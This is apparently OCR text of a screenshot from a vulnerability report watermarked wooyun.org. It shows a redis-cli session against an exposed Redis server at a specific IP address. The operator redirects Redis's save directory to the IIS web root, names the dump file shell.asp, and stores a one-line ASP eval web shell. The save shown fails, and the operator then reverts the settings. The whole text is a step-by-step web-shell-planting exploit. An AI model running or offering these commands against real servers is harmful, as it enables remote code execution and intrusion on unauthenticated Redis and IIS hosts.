 管理员: 命令提示符 - redis-cli  -h 166.111.9.20 -p 6379
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>redis-cli 166.111.9.20 -p 6379
^C
C:\Users\Administrator>redis-cli -h 166.111.9.20 -p 6379
166.111.9.20:6379> config get dir
1) "dir"
2) "E:\\RedisServer\\Redis\\data"
166.111.9.20:6379> config set dir C:\inetpub\wwwroot
OK
166.111.9.20:6379> config set dbfilename shell.asp
OK
166.111.9.20:6379> set payload "<%eval request("1281441136")%>"
Invalid argument(s)
166.111.9.20:6379> set payload '"<%eval request("1281441136")%>"'
OK
166.111.9.20:6379> bgsave
(error) ERR
166.111.9.20:6379> del payload
(integer) 1
166.111.9.20:6379> config set dir E:\\RedisServer\\Redis\\data
OK
166.111.9.20:6379> config set dbfilename dump.rdb
OK
166.111.9.20:6379>
www.wooyun.org